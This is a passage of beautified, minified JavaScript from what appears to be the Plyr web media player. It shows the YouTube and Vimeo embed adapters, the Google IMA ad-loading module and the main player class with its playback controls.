                "Error" === e.name && ce.setSpeedMenu.call(t, []);
              });
          },
        });
        var h = t.config.volume;
        Object.defineProperty(t.media, "volume", {
          get: function () {
            return h;
          },
          set: function (e) {
            t.embed.setVolume(e).then(function () {
              (h = e), k.call(t, t.media, "volumechange");
            });
          },
        });
        var p = t.config.muted;
        Object.defineProperty(t.media, "muted", {
          get: function () {
            return p;
          },
          set: function (e) {
            var n = !!m.boolean(e) && e;
            t.embed.setVolume(n ? 0 : t.config.volume).then(function () {
              (p = n), k.call(t, t.media, "volumechange");
            });
          },
        });
        var f,
          g = t.config.loop;
        Object.defineProperty(t.media, "loop", {
          get: function () {
            return g;
          },
          set: function (e) {
            var n = m.boolean(e) ? e : t.config.loop.active;
            t.embed.setLoop(n).then(function () {
              g = n;
            });
          },
        }),
          t.embed
            .getVideoUrl()
            .then(function (e) {
              (f = e), ce.setDownloadLink.call(t);
            })
            .catch(function (t) {
              e.debug.warn(t);
            }),
          Object.defineProperty(t.media, "currentSrc", {
            get: function () {
              return f;
            },
          }),
          Object.defineProperty(t.media, "ended", {
            get: function () {
              return t.currentTime === t.duration;
            },
          }),
          Promise.all([t.embed.getVideoWidth(), t.embed.getVideoHeight()]).then(
            function (t) {
              var n, i, a;
              (Le.ratio =
                ((n = t[0]),
                (i = t[1]),
                (a = (function e(t, n) {
                  return 0 === n ? t : e(n, t % n);
                })(n, i)),
                "".concat(n / a, ":").concat(i / a))),
                Le.setAspectRatio.call(e, Le.ratio);
            }
          ),
          t.embed.setAutopause(t.config.autopause).then(function (e) {
            t.config.autopause = e;
          }),
          t.embed.getVideoTitle().then(function (n) {
            (t.config.title = n), Ee.setTitle.call(e);
          }),
          t.embed.getCurrentTime().then(function (e) {
            (u = e), k.call(t, t.media, "timeupdate");
          }),
          t.embed.getDuration().then(function (e) {
            (t.media.duration = e), k.call(t, t.media, "durationchange");
          }),
          t.embed.getTextTracks().then(function (e) {
            (t.media.textTracks = e), he.setup.call(t);
          }),
          t.embed.on("cuechange", function (e) {
            var n = e.cues,
              i = (void 0 === n ? [] : n).map(function (e) {
                return (
                  (t = e.text),
                  (n = document.createDocumentFragment()),
                  (i = document.createElement("div")),
                  n.appendChild(i),
                  (i.innerHTML = t),
                  n.firstChild.innerText
                );
                var t, n, i;
              });
            he.updateCues.call(t, i);
          }),
          t.embed.on("loaded", function () {
            (t.embed.getPaused().then(function (e) {
              Ne.call(t, !e), e || k.call(t, t.media, "playing");
            }),
            m.element(t.embed.element) && t.supported.ui) &&
              t.embed.element.setAttribute("tabindex", -1);
          }),
          t.embed.on("play", function () {
            Ne.call(t, !0), k.call(t, t.media, "playing");
          }),
          t.embed.on("pause", function () {
            Ne.call(t, !1);
          }),
          t.embed.on("timeupdate", function (e) {
            (t.media.seeking = !1),
              (u = e.seconds),
              k.call(t, t.media, "timeupdate");
          }),
          t.embed.on("progress", function (e) {
            (t.media.buffered = e.percent),
              k.call(t, t.media, "progress"),
              1 === parseInt(e.percent, 10) &&
                k.call(t, t.media, "canplaythrough"),
              t.embed.getDuration().then(function (e) {
                e !== t.media.duration &&
                  ((t.media.duration = e),
                  k.call(t, t.media, "durationchange"));
              });
          }),
          t.embed.on("seeked", function () {
            (t.media.seeking = !1), k.call(t, t.media, "seeked");
          }),
          t.embed.on("ended", function () {
            (t.media.paused = !0), k.call(t, t.media, "ended");
          }),
          t.embed.on("error", function (e) {
            (t.media.error = e), k.call(t, t.media, "error");
          }),
          t.on("enterfullscreen exitfullscreen", function (e) {
            var n = t.fullscreen.target;
            if (n === t.elements.container) {
              var i = "enterfullscreen" === e.type,
                s = a(Le.ratio.split(":").map(Number), 2),
                o = s[0] > s[1] ? "width" : "height";
              n.style[o] = i ? "".concat(Le.padding, "%") : null;
            }
          }),
          setTimeout(function () {
            return Ee.build.call(t);
          }, 0);
      },
    };
    function xe(e) {
      e && !this.embed.hasPlayed && (this.embed.hasPlayed = !0),
        this.media.paused === e &&
          ((this.media.paused = !e),
          k.call(this, this.media, e ? "play" : "pause"));
    }
    var Ie,
      _e = {
        setup: function () {
          var e = this;
          L(this.elements.wrapper, this.config.classNames.embed, !0),
            _e.setAspectRatio.call(this),
            m.object(window.YT) && m.function(window.YT.Player)
              ? _e.ready.call(this)
              : (Me(this.config.urls.youtube.sdk).catch(function (t) {
                  e.debug.warn("YouTube API failed to load", t);
                }),
                (window.onYouTubeReadyCallbacks =
                  window.onYouTubeReadyCallbacks || []),
                window.onYouTubeReadyCallbacks.push(function () {
                  _e.ready.call(e);
                }),
                (window.onYouTubeIframeAPIReady = function () {
                  window.onYouTubeReadyCallbacks.forEach(function (e) {
                    e();
                  });
                }));
        },
        getTitle: function (e) {
          var t = this;
          if (m.function(this.embed.getVideoData)) {
            var n = this.embed.getVideoData().title;
            if (m.empty(n))
              return (this.config.title = n), void Ee.setTitle.call(this);
          }
          var i = this.config.keys.google;
          m.string(i) &&
            !m.empty(i) &&
            ie(Q(this.config.urls.youtube.api, e, i))
              .then(function (e) {
                m.object(e) &&
                  ((t.config.title = e.items[0].snippet.title),
                  Ee.setTitle.call(t));
              })
              .catch(function () {});
        },
        setAspectRatio: function () {
          var e = this.config.ratio.split(":");
          this.elements.wrapper.style.paddingBottom = "".concat(
            (100 / e[0]) * e[1],
            "%"
          );
        },
        ready: function () {
          var e = this,
            t = e.media.getAttribute("id");
          if (m.empty(t) || !t.startsWith("youtube-")) {
            var n = e.media.getAttribute("src");
            m.empty(n) &&
              (n = e.media.getAttribute(this.config.attributes.embed.id));
            var i,
              a,
              s =
                ((i = n),
                m.empty(i)
                  ? null
                  : i.match(
                      /^.*(youtu.be\/|v\/|u\/\w\/|embed\/|watch\?v=|&v=)([^#&?]*).*/
                    )
                  ? RegExp.$2
                  : i),
              o =
                ((a = e.provider),
                "".concat(a, "-").concat(Math.floor(1e4 * Math.random()))),
              r = A("div", { id: o, poster: e.poster });
            e.media = S(r, e.media);
            var l = function (e) {
              return "https://img.youtube.com/vi/"
                .concat(s, "/")
                .concat(e, "default.jpg");
            };
            Ae(l("maxres"), 121)
              .catch(function () {
                return Ae(l("sd"), 121);
              })
              .catch(function () {
                return Ae(l("hq"));
              })
              .then(function (t) {
                return Ee.setPoster.call(e, t.src);
              })
              .then(function (t) {
                t.includes("maxres") ||
                  (e.elements.poster.style.backgroundSize = "cover");
              })
              .catch(function () {}),
              (e.embed = new window.YT.Player(o, {
                videoId: s,
                playerVars: {
                  autoplay: e.config.autoplay ? 1 : 0,
                  hl: e.config.hl,
                  controls: e.supported.ui ? 0 : 1,
                  rel: 0,
                  showinfo: 0,
                  iv_load_policy: 3,
                  modestbranding: 1,
                  disablekb: 1,
                  playsinline: 1,
                  widget_referrer: window ? window.location.href : null,
                  cc_load_policy: e.captions.active ? 1 : 0,
                  cc_lang_pref: e.config.captions.language,
                },
                events: {
                  onError: function (t) {
                    if (!e.media.error) {
                      var n = t.data,
                        i =
                          {
                            2: "The request contains an invalid parameter value. For example, this error occurs if you specify a video ID that does not have 11 characters, or if the video ID contains invalid characters, such as exclamation points or asterisks.",
                            5: "The requested content cannot be played in an HTML5 player or another error related to the HTML5 player has occurred.",
                            100: "The video requested was not found. This error occurs when a video has been removed (for any reason) or has been marked as private.",
                            101: "The owner of the requested video does not allow it to be played in embedded players.",
                            150: "The owner of the requested video does not allow it to be played in embedded players.",
                          }[n] || "An unknown error occured";
                      (e.media.error = { code: n, message: i }),
                        k.call(e, e.media, "error");
                    }
                  },
                  onPlaybackRateChange: function (t) {
                    var n = t.target;
                    (e.media.playbackRate = n.getPlaybackRate()),
                      k.call(e, e.media, "ratechange");
                  },
                  onReady: function (t) {
                    if (!m.function(e.media.play)) {
                      var n = t.target;
                      _e.getTitle.call(e, s),
                        (e.media.play = function () {
                          xe.call(e, !0), n.playVideo();
                        }),
                        (e.media.pause = function () {
                          xe.call(e, !1), n.pauseVideo();
                        }),
                        (e.media.stop = function () {
                          n.stopVideo();
                        }),
                        (e.media.duration = n.getDuration()),
                        (e.media.paused = !0),
                        (e.media.currentTime = 0),
                        Object.defineProperty(e.media, "currentTime", {
                          get: function () {
                            return Number(n.getCurrentTime());
                          },
                          set: function (t) {
                            e.paused && !e.embed.hasPlayed && e.embed.mute(),
                              (e.media.seeking = !0),
                              k.call(e, e.media, "seeking"),
                              n.seekTo(t);
                          },
                        }),
                        Object.defineProperty(e.media, "playbackRate", {
                          get: function () {
                            return n.getPlaybackRate();
                          },
                          set: function (e) {
                            n.setPlaybackRate(e);
                          },
                        });
                      var i = e.config.volume;
                      Object.defineProperty(e.media, "volume", {
                        get: function () {
                          return i;
                        },
                        set: function (t) {
                          (i = t),
                            n.setVolume(100 * i),
                            k.call(e, e.media, "volumechange");
                        },
                      });
                      var a = e.config.muted;
                      Object.defineProperty(e.media, "muted", {
                        get: function () {
                          return a;
                        },
                        set: function (t) {
                          var i = m.boolean(t) ? t : a;
                          (a = i),
                            n[i ? "mute" : "unMute"](),
                            k.call(e, e.media, "volumechange");
                        },
                      }),
                        Object.defineProperty(e.media, "currentSrc", {
                          get: function () {
                            return n.getVideoUrl();
                          },
                        }),
                        Object.defineProperty(e.media, "ended", {
                          get: function () {
                            return e.currentTime === e.duration;
                          },
                        }),
                        (e.options.speed = n.getAvailablePlaybackRates()),
                        e.supported.ui && e.media.setAttribute("tabindex", -1),
                        k.call(e, e.media, "timeupdate"),
                        k.call(e, e.media, "durationchange"),
                        clearInterval(e.timers.buffering),
                        (e.timers.buffering = setInterval(function () {
                          (e.media.buffered = n.getVideoLoadedFraction()),
                            (null === e.media.lastBuffered ||
                              e.media.lastBuffered < e.media.buffered) &&
                              k.call(e, e.media, "progress"),
                            (e.media.lastBuffered = e.media.buffered),
                            1 === e.media.buffered &&
                              (clearInterval(e.timers.buffering),
                              k.call(e, e.media, "canplaythrough"));
                        }, 200)),
                        setTimeout(function () {
                          return Ee.build.call(e);
                        }, 50);
                    }
                  },
                  onStateChange: function (t) {
                    var n = t.target;
                    switch (
                      (clearInterval(e.timers.playing),
                      e.media.seeking &&
                        [1, 2].includes(t.data) &&
                        ((e.media.seeking = !1), k.call(e, e.media, "seeked")),
                      t.data)
                    ) {
                      case -1:
                        k.call(e, e.media, "timeupdate"),
                          (e.media.buffered = n.getVideoLoadedFraction()),
                          k.call(e, e.media, "progress");
                        break;
                      case 0:
                        xe.call(e, !1),
                          e.media.loop
                            ? (n.stopVideo(), n.playVideo())
                            : k.call(e, e.media, "ended");
                        break;
                      case 1:
                        e.media.paused && !e.embed.hasPlayed
                          ? e.media.pause()
                          : (xe.call(e, !0),
                            k.call(e, e.media, "playing"),
                            (e.timers.playing = setInterval(function () {
                              k.call(e, e.media, "timeupdate");
                            }, 50)),
                            e.media.duration !== n.getDuration() &&
                              ((e.media.duration = n.getDuration()),
                              k.call(e, e.media, "durationchange")));
                        break;
                      case 2:
                        e.muted || e.embed.unMute(), xe.call(e, !1);
                    }
                    k.call(e, e.elements.container, "statechange", !1, {
                      code: t.data,
                    });
                  },
                },
              }));
          }
        },
      },
      je = {
        setup: function () {
          this.media
            ? (L(
                this.elements.container,
                this.config.classNames.type.replace("{0}", this.type),
                !0
              ),
              L(
                this.elements.container,
                this.config.classNames.provider.replace("{0}", this.provider),
                !0
              ),
              this.isEmbed &&
                L(
                  this.elements.container,
                  this.config.classNames.type.replace("{0}", "video"),
                  !0
                ),
              this.isVideo &&
                ((this.elements.wrapper = A("div", {
                  class: this.config.classNames.video,
                })),
                w(this.media, this.elements.wrapper),
                (this.elements.poster = A("div", {
                  class: this.config.classNames.poster,
                })),
                this.elements.wrapper.appendChild(this.elements.poster)),
              this.isHTML5
                ? z.extend.call(this)
                : this.isYouTube
                ? _e.setup.call(this)
                : this.isVimeo && Le.setup.call(this))
            : this.debug.warn("No media element found!");
        },
      },
      Oe = (function () {
        function t(n) {
          var i = this;
          e(this, t),
            (this.player = n),
            (this.publisherId = n.config.ads.publisherId),
            (this.playing = !1),
            (this.initialized = !1),
            (this.elements = { container: null, displayContainer: null }),
            (this.manager = null),
            (this.loader = null),
            (this.cuePoints = null),
            (this.events = {}),
            (this.safetyTimer = null),
            (this.countdownTimer = null),
            (this.managerPromise = new Promise(function (e, t) {
              i.on("loaded", e), i.on("error", t);
            })),
            this.load();
        }
        return (
          n(t, [
            {
              key: "load",
              value: function () {
                var e = this;
                this.enabled &&
                  (m.object(window.google) && m.object(window.google.ima)
                    ? this.ready()
                    : Me(this.player.config.urls.googleIMA.sdk)
                        .then(function () {
                          e.ready();
                        })
                        .catch(function () {
                          e.trigger(
                            "error",
                            new Error("Google IMA SDK failed to load")
                          );
                        }));
              },
            },
            {
              key: "ready",
              value: function () {
                var e = this;
                this.startSafetyTimer(12e3, "ready()"),
                  this.managerPromise.then(function () {
                    e.clearSafetyTimer("onAdsManagerLoaded()");
                  }),
                  this.listeners(),
                  this.setupIMA();
              },
            },
            {
              key: "setupIMA",
              value: function () {
                (this.elements.container = A("div", {
                  class: this.player.config.classNames.ads,
                })),
                  this.player.elements.container.appendChild(
                    this.elements.container
                  ),
                  google.ima.settings.setVpaidMode(
                    google.ima.ImaSdkSettings.VpaidMode.ENABLED
                  ),
                  google.ima.settings.setLocale(
                    this.player.config.ads.language
                  ),
                  (this.elements.displayContainer =
                    new google.ima.AdDisplayContainer(this.elements.container)),
                  this.requestAds();
              },
            },
            {
              key: "requestAds",
              value: function () {
                var e = this,
                  t = this.player.elements.container;
                try {
                  (this.loader = new google.ima.AdsLoader(
                    this.elements.displayContainer
                  )),
                    this.loader.addEventListener(
                      google.ima.AdsManagerLoadedEvent.Type.ADS_MANAGER_LOADED,
                      function (t) {
                        return e.onAdsManagerLoaded(t);
                      },
                      !1
                    ),
                    this.loader.addEventListener(
                      google.ima.AdErrorEvent.Type.AD_ERROR,
                      function (t) {
                        return e.onAdError(t);
                      },
                      !1
                    );
                  var n = new google.ima.AdsRequest();
                  (n.adTagUrl = this.tagUrl),
                    (n.linearAdSlotWidth = t.offsetWidth),
                    (n.linearAdSlotHeight = t.offsetHeight),
                    (n.nonLinearAdSlotWidth = t.offsetWidth),
                    (n.nonLinearAdSlotHeight = t.offsetHeight),
                    (n.forceNonLinearFullSlot = !1),
                    n.setAdWillPlayMuted(!this.player.muted),
                    this.loader.requestAds(n);
                } catch (e) {
                  this.onAdError(e);
                }
              },
            },
            {
              key: "pollCountdown",
              value: function () {
                var e = this;
                if (
                  !(
                    arguments.length > 0 &&
                    void 0 !== arguments[0] &&
                    arguments[0]
                  )
                )
                  return (
                    clearInterval(this.countdownTimer),
                    void this.elements.container.removeAttribute(
                      "data-badge-text"
                    )
                  );
                this.countdownTimer = setInterval(function () {
                  var t = le(Math.max(e.manager.getRemainingTime(), 0)),
                    n = ""
                      .concat(te("advertisement", e.player.config), " - ")
                      .concat(t);
                  e.elements.container.setAttribute("data-badge-text", n);
                }, 100);
              },
            },
            {
              key: "onAdsManagerLoaded",
              value: function (e) {
                var t = this;
                if (this.enabled) {
                  var n = new google.ima.AdsRenderingSettings();
                  (n.restoreCustomPlaybackStateOnAdBreakComplete = !0),
                    (n.enablePreloading = !0),
                    (this.manager = e.getAdsManager(this.player, n)),
                    (this.cuePoints = this.manager.getCuePoints()),
                    m.empty(this.cuePoints) ||
                      this.cuePoints.forEach(function (e) {
                        if (0 !== e && -1 !== e && e < t.player.duration) {
                          var n = t.player.elements.progress;
                          if (m.element(n)) {
                            var i = (100 / t.player.duration) * e,
                              a = A("span", {
                                class: t.player.config.classNames.cues,
                              });
                            (a.style.left = "".concat(i.toString(), "%")),
                              n.appendChild(a);
                          }
                        }
                      }),
                    this.manager.setVolume(this.player.volume),
                    this.manager.addEventListener(
                      google.ima.AdErrorEvent.Type.AD_ERROR,
                      function (e) {
                        return t.onAdError(e);
                      }
                    ),
                    Object.keys(google.ima.AdEvent.Type).forEach(function (e) {
                      t.manager.addEventListener(
                        google.ima.AdEvent.Type[e],
                        function (e) {
                          return t.onAdEvent(e);
                        }
                      );
                    }),
                    this.trigger("loaded");
                }
              },
            },
            {
              key: "onAdEvent",
              value: function (e) {
                var t = this,
                  n = this.player.elements.container,
                  i = e.getAd(),
                  a = function (e) {
                    var n = "ads".concat(e.replace(/_/g, "").toLowerCase());
                    k.call(t.player, t.player.media, n);
                  };
                switch (e.type) {
                  case google.ima.AdEvent.Type.LOADED:
                    this.trigger("loaded"),
                      a(e.type),
                      this.pollCountdown(!0),
                      i.isLinear() ||
                        ((i.width = n.offsetWidth),
                        (i.height = n.offsetHeight));
                    break;
                  case google.ima.AdEvent.Type.ALL_ADS_COMPLETED:
                    a(e.type), this.loadAds();
                    break;
                  case google.ima.AdEvent.Type.CONTENT_PAUSE_REQUESTED:
                    a(e.type), this.pauseContent();
                    break;
                  case google.ima.AdEvent.Type.CONTENT_RESUME_REQUESTED:
                    a(e.type), this.pollCountdown(), this.resumeContent();
                    break;
                  case google.ima.AdEvent.Type.STARTED:
                  case google.ima.AdEvent.Type.MIDPOINT:
                  case google.ima.AdEvent.Type.COMPLETE:
                  case google.ima.AdEvent.Type.IMPRESSION:
                  case google.ima.AdEvent.Type.CLICK:
                    a(e.type);
                }
              },
            },
            {
              key: "onAdError",
              value: function (e) {
                this.cancel(), this.player.debug.warn("Ads error", e);
              },
            },
            {
              key: "listeners",
              value: function () {
                var e,
                  t = this,
                  n = this.player.elements.container;
                this.player.on("ended", function () {
                  t.loader.contentComplete();
                }),
                  this.player.on("seeking", function () {
                    return (e = t.player.currentTime);
                  }),
                  this.player.on("seeked", function () {
                    var n = t.player.currentTime;
                    m.empty(t.cuePoints) ||
                      t.cuePoints.forEach(function (i, a) {
                        e < i &&
                          i < n &&
                          (t.manager.discardAdBreak(),
                          t.cuePoints.splice(a, 1));
                      });
                  }),
                  window.addEventListener("resize", function () {
                    t.manager &&
                      t.manager.resize(
                        n.offsetWidth,
                        n.offsetHeight,
                        google.ima.ViewMode.NORMAL
                      );
                  });
              },
            },
            {
              key: "play",
              value: function () {
                var e = this,
                  t = this.player.elements.container;
                this.managerPromise || this.resumeContent(),
                  this.managerPromise
                    .then(function () {
                      e.elements.displayContainer.initialize();
                      try {
                        e.initialized ||
                          (e.manager.init(
                            t.offsetWidth,
                            t.offsetHeight,
                            google.ima.ViewMode.NORMAL
                          ),
                          e.manager.start()),
                          (e.initialized = !0);
                      } catch (t) {
                        e.onAdError(t);
                      }
                    })
                    .catch(function () {});
              },
            },
            {
              key: "resumeContent",
              value: function () {
                (this.elements.container.style.zIndex = ""),
                  (this.playing = !1),
                  this.player.currentTime < this.player.duration &&
                    this.player.play();
              },
            },
            {
              key: "pauseContent",
              value: function () {
                (this.elements.container.style.zIndex = 3),
                  (this.playing = !0),
                  this.player.pause();
              },
            },
            {
              key: "cancel",
              value: function () {
                this.initialized && this.resumeContent(),
                  this.trigger("error"),
                  this.loadAds();
              },
            },
            {
              key: "loadAds",
              value: function () {
                var e = this;
                this.managerPromise
                  .then(function () {
                    e.manager && e.manager.destroy(),
                      (e.managerPromise = new Promise(function (t) {
                        e.on("loaded", t), e.player.debug.log(e.manager);
                      })),
                      e.requestAds();
                  })
                  .catch(function () {});
              },
            },
            {
              key: "trigger",
              value: function (e) {
                for (
                  var t = this,
                    n = arguments.length,
                    i = new Array(n > 1 ? n - 1 : 0),
                    a = 1;
                  a < n;
                  a++
                )
                  i[a - 1] = arguments[a];
                var s = this.events[e];
                m.array(s) &&
                  s.forEach(function (e) {
                    m.function(e) && e.apply(t, i);
                  });
              },
            },
            {
              key: "on",
              value: function (e, t) {
                return (
                  m.array(this.events[e]) || (this.events[e] = []),
                  this.events[e].push(t),
                  this
                );
              },
            },
            {
              key: "startSafetyTimer",
              value: function (e, t) {
                var n = this;
                this.player.debug.log("Safety timer invoked from: ".concat(t)),
                  (this.safetyTimer = setTimeout(function () {
                    n.cancel(), n.clearSafetyTimer("startSafetyTimer()");
                  }, e));
              },
            },
            {
              key: "clearSafetyTimer",
              value: function (e) {
                m.nullOrUndefined(this.safetyTimer) ||
                  (this.player.debug.log(
                    "Safety timer cleared from: ".concat(e)
                  ),
                  clearTimeout(this.safetyTimer),
                  (this.safetyTimer = null));
              },
            },
            {
              key: "enabled",
              get: function () {
                return (
                  this.player.isHTML5 &&
                  this.player.isVideo &&
                  this.player.config.ads.enabled &&
                  !m.empty(this.publisherId)
                );
              },
            },
            {
              key: "tagUrl",
              get: function () {
                var e = {
                  AV_PUBLISHERID: "58c25bb0073ef448b1087ad6",
                  AV_CHANNELID: "5a0458dc28a06145e4519d21",
                  AV_URL: window.location.hostname,
                  cb: Date.now(),
                  AV_WIDTH: 640,
                  AV_HEIGHT: 480,
                  AV_CDIM2: this.publisherId,
                };
                return ""
                  .concat("https://go.aniview.com/api/adserver6/vast/", "?")
                  .concat(de(e));
              },
            },
          ]),
          t
        );
      })(),
      qe = {
        insertElements: function (e, t) {
          var n = this;
          m.string(t)
            ? E(e, this.media, { src: t })
            : m.array(t) &&
              t.forEach(function (t) {
                E(e, n.media, t);
              });
        },
        change: function (e) {
          var t = this;
          Y(e, "sources.length")
            ? (z.cancelRequests.call(this),
              this.destroy.call(
                this,
                function () {
                  (t.options.quality = []),
                    P(t.media),
                    (t.media = null),
                    m.element(t.elements.container) &&
                      t.elements.container.removeAttribute("class");
                  var n = e.sources,
                    i = e.type,
                    s = a(n, 1)[0],
                    o = s.provider,
                    r = void 0 === o ? ge.html5 : o,
                    l = s.src,
                    c = "html5" === r ? i : "div",
                    u = "html5" === r ? {} : { src: l };
                  Object.assign(t, {
                    provider: r,
                    type: i,
                    supported: W.check(i, r, t.config.playsinline),
                    media: A(c, u),
                  }),
                    t.elements.container.appendChild(t.media),
                    m.boolean(e.autoplay) && (t.config.autoplay = e.autoplay),
                    t.isHTML5 &&
                      (t.config.crossorigin &&
                        t.media.setAttribute("crossorigin", ""),
                      t.config.autoplay && t.media.setAttribute("autoplay", ""),
                      m.empty(e.poster) || (t.poster = e.poster),
                      t.config.loop.active && t.media.setAttribute("loop", ""),
                      t.config.muted && t.media.setAttribute("muted", ""),
                      t.config.playsinline &&
                        t.media.setAttribute("playsinline", "")),
                    Ee.addStyleHook.call(t),
                    t.isHTML5 && qe.insertElements.call(t, "source", n),
                    (t.config.title = e.title),
                    je.setup.call(t),
                    t.isHTML5 &&
                      Object.keys(e).includes("tracks") &&
                      qe.insertElements.call(t, "track", e.tracks),
                    (t.isHTML5 || (t.isEmbed && !t.supported.ui)) &&
                      Ee.build.call(t),
                    t.isHTML5 && t.media.load(),
                    t.fullscreen.update();
                },
                !0
              ))
            : this.debug.warn("Invalid source format");
        },
      },
      Re = (function () {
        function t(n, i) {
          var a = this;
          if (
            (e(this, t),
            (this.timers = {}),
            (this.ready = !1),
            (this.loading = !1),
            (this.failed = !1),
            (this.touch = W.touch),
            (this.media = n),
            m.string(this.media) &&
              (this.media = document.querySelectorAll(this.media)),
            ((window.jQuery && this.media instanceof jQuery) ||
              m.nodeList(this.media) ||
              m.array(this.media)) &&
              (this.media = this.media[0]),
            (this.config = J(
              {},
              pe,
              t.defaults,
              i || {},
              (function () {
                try {
                  return JSON.parse(a.media.getAttribute("data-plyr-config"));
                } catch (e) {
                  return {};
                }
              })()
            )),
            (this.elements = {
              container: null,
              captions: null,
              buttons: {},
              display: {},
              progress: {},
              inputs: {},
              settings: { popup: null, menu: null, panels: {}, buttons: {} },
            }),
            (this.captions = {
              active: null,
              currentTrack: -1,
              meta: new WeakMap(),
            }),
            (this.fullscreen = { active: !1 }),
            (this.options = { speed: [], quality: [] }),
            (this.debug = new be(this.config.debug)),
            this.debug.log("Config", this.config),
            this.debug.log("Support", W),
            !m.nullOrUndefined(this.media) && m.element(this.media))
          )
            if (this.media.plyr) this.debug.warn("Target already setup");
            else if (this.config.enabled)
              if (W.check().api) {
                var s = this.media.cloneNode(!0);
                (s.autoplay = !1), (this.elements.original = s);
                var o = this.media.tagName.toLowerCase(),
                  r = null,
                  l = null;
                switch (o) {
                  case "div":
                    if (
                      ((r = this.media.querySelector("iframe")), m.element(r))
                    ) {
                      if (
                        ((l = ue(r.getAttribute("src"))),
                        (this.provider = (function (e) {
                          return /^(https?:\/\/)?(www\.)?(youtube\.com|youtu\.?be)\/.+$/.test(
                            e
                          )
                            ? ge.youtube
                            : /^https?:\/\/player.vimeo.com\/video\/\d{0,9}(?=\b|\/)/.test(
                                e
                              )
                            ? ge.vimeo
                            : null;
                        })(l.toString())),
                        (this.elements.container = this.media),
                        (this.media = r),
                        (this.elements.container.className = ""),
                        l.search.length)
                      ) {
                        var c = ["1", "true"];
                        c.includes(l.searchParams.get("autoplay")) &&
                          (this.config.autoplay = !0),
                          c.includes(l.searchParams.get("loop")) &&
                            (this.config.loop.active = !0),
                          this.isYouTube
                            ? ((this.config.playsinline = c.includes(
                                l.searchParams.get("playsinline")
                              )),
                              (this.config.hl = l.searchParams.get("hl")))
                            : (this.config.playsinline = !0);
                      }
                    } else
                      (this.provider = this.media.getAttribute(
                        this.config.attributes.embed.provider
                      )),
                        this.media.removeAttribute(
                          this.config.attributes.embed.provider
                        );
                    if (
                      m.empty(this.provider) ||
                      !Object.keys(ge).includes(this.provider)
                    )
                      return void this.debug.error(
                        "Setup failed: Invalid provider"
                      );
                    this.type = ye.video;
                    break;
                  case "video":
                  case "audio":
                    (this.type = o),
                      (this.provider = ge.html5),
                      this.media.hasAttribute("crossorigin") &&
                        (this.config.crossorigin = !0),
                      this.media.hasAttribute("autoplay") &&
                        (this.config.autoplay = !0),
                      (this.media.hasAttribute("playsinline") ||
                        this.media.hasAttribute("webkit-playsinline")) &&
                        (this.config.playsinline = !0),
                      this.media.hasAttribute("muted") &&
                        (this.config.muted = !0),
                      this.media.hasAttribute("loop") &&
                        (this.config.loop.active = !0);
                    break;
                  default:
                    return void this.debug.error(
                      "Setup failed: unsupported type"
                    );
                }
                (this.supported = W.check(
                  this.type,
                  this.provider,
                  this.config.playsinline
                )),
                  this.supported.api
                    ? ((this.eventListeners = []),
                      (this.listeners = new Pe(this)),
                      (this.storage = new ne(this)),
                      (this.media.plyr = this),
                      m.element(this.elements.container) ||
                        ((this.elements.container = A("div")),
                        w(this.media, this.elements.container)),
                      Ee.addStyleHook.call(this),
                      je.setup.call(this),
                      this.config.debug &&
                        y.call(
                          this,
                          this.elements.container,
                          this.config.events.join(" "),
                          function (e) {
                            a.debug.log("event: ".concat(e.type));
                          }
                        ),
                      (this.isHTML5 || (this.isEmbed && !this.supported.ui)) &&
                        Ee.build.call(this),
                      this.listeners.container(),
                      this.listeners.global(),
                      (this.fullscreen = new Te(this)),
                      this.config.ads.enabled && (this.ads = new Oe(this)),
                      this.config.autoplay && this.play(),
                      (this.lastSeekTime = 0))
                    : this.debug.error("Setup failed: no support");
              } else this.debug.error("Setup failed: no support");
            else this.debug.error("Setup failed: disabled by config");
          else this.debug.error("Setup failed: no suitable element passed");
        }
        return (
          n(
            t,
            [
              {
                key: "play",
                value: function () {
                  return m.function(this.media.play) ? this.media.play() : null;
                },
              },
              {
                key: "pause",
                value: function () {
                  this.playing &&
                    m.function(this.media.pause) &&
                    this.media.pause();
                },
              },
              {
                key: "togglePlay",
                value: function (e) {
                  (m.boolean(e) ? e : !this.playing)
                    ? this.play()
                    : this.pause();
                },
              },
              {
                key: "stop",
                value: function () {
                  this.isHTML5
                    ? (this.pause(), this.restart())
                    : m.function(this.media.stop) && this.media.stop();
                },
              },
              {
                key: "restart",
                value: function () {
                  this.currentTime = 0;
                },
              },
              {
                key: "rewind",
                value: function (e) {
                  this.currentTime =
                    this.currentTime - (m.number(e) ? e : this.config.seekTime);
                },
              },
              {
                key: "forward",
                value: function (e) {
                  this.currentTime =
                    this.currentTime + (m.number(e) ? e : this.config.seekTime);
                },
              },
              {
                key: "increaseVolume",
                value: function (e) {
                  var t = this.media.muted ? 0 : this.volume;
                  this.volume = t + (m.number(e) ? e : 0);
                },
              },
              {
                key: "decreaseVolume",
                value: function (e) {
                  this.increaseVolume(-e);
                },
              },
              {
                key: "toggleCaptions",
                value: function (e) {
                  he.toggle.call(this, e, !1);
                },
              },
              {
                key: "airplay",
                value: function () {
                  W.airplay && this.media.webkitShowPlaybackTargetPicker();
                },
              },
              {
                key: "toggleControls",
                value: function (e) {
                  if (this.supported.ui && !this.isAudio) {
                    var t = x(
                        this.elements.container,
                        this.config.classNames.hideControls
                      ),
                      n = void 0 === e ? void 0 : !e,
                      i = L(
                        this.elements.container,
                        this.config.classNames.hideControls,
                        n
                      );
                    if (
                      (i &&
                        this.config.controls.includes("settings") &&
                        !m.empty(this.config.settings) &&
                        ce.toggleMenu.call(this, !1),
                      i !== t)
                    ) {
                      var a = i ? "controlshidden" : "controlsshown";
                      k.call(this, this.media, a);
                    }
                    return !i;
                  }
                  return !1;
                },
              },
              {
                key: "on",
                value: function (e, t) {
                  y.call(this, this.elements.container, e, t);
                },
              },
              {
                key: "once",
                value: function (e, t) {
                  b.call(this, this.elements.container, e, t);
                },
              },
              {
                key: "off",
                value: function (e, t) {
                  v(this.elements.container, e, t);
                },
              },
              {
                key: "destroy",
                value: function (e) {
                  var t = this,
                    n =
                      arguments.length > 1 &&
                      void 0 !== arguments[1] &&
                      arguments[1];
                  if (this.ready) {
                    var i = function () {
                      (document.body.style.overflow = ""),
                        (t.embed = null),
                        n
                          ? (Object.keys(t.elements).length &&
                              (P(t.elements.buttons.play),
                              P(t.elements.captions),
                              P(t.elements.controls),
                              P(t.elements.wrapper),
                              (t.elements.buttons.play = null),
                              (t.elements.captions = null),
                              (t.elements.controls = null),
                              (t.elements.wrapper = null)),
                            m.function(e) && e())
                          : (function () {
                              this &&
                                this.eventListeners &&
                                (this.eventListeners.forEach(function (e) {
                                  var t = e.element,
                                    n = e.type,
                                    i = e.callback,
